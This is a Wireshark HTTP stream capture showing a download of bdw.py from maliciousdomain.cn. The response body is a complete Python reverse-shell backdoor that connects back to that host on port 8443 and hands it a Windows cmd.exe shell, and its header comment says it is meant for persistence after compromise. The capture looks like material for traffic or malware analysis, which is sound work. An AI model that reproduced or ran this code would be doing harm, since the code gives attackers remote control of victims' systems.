 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · wireshark_AF90F7A8-9E62-4A5F-B4C5-09B4867CA92D_20220508000308_a04692
GET /bdw.py HTTP/1.1
Host: maliciousdomain.cn
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.12
Date: Sun, 08 May 2022 00:03:13 GMT
Content-type: text/x-python
Content-Length: 1518
Last-Modified: Fri, 06 May 2022 19:43:22 GMT

#!C:\Python27\python.exe
#Title: bd.py
#Author: ApexPredator
#License: MIT
#Github: https://github.com/ApexPredator-InfoSec/back_door
#Description: This script provides a reverse shell Windows systems. It can be used to establish persistence after compromising a system by setting a cronjob, scheduled task, or service to run the script to reestablish connection after
reboots, etc.
import socket
import subprocess
import os
import threading
import sys

RHOST = 'maliciousdomain.cn'
RPORT = 8443


#Windows reverse shell and bind shells modified from code found https://stackoverflow.com/questions/37991717/python-windows-reverse-shell-one-liner
def soc2proc(s, p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(data)
            p.stdin.flush()

def proc2soc(s, p):
    while True:
        s.send(p.stdout.read(1))

def rvshw():
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("%s" %RHOST,RPORT))

    p=subprocess.Popen(["\\windows\\system32\\cmd.exe"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)

    soc2proc_thread = threading.Thread(target=soc2proc, args=[s, p])
    soc2proc_thread.daemon = True
    soc2proc_thread.start()

    proc2soc_thread = threading.Thread(target=proc2soc, args=[s, p])
    proc2soc_thread.daemon = True
    proc2soc_thread.start()

    try:
        p.wait()
    except KeyboardInterrupt:
        s.close()

    return

def main():

    rvshw()

if __name__ == '__main__':

    main()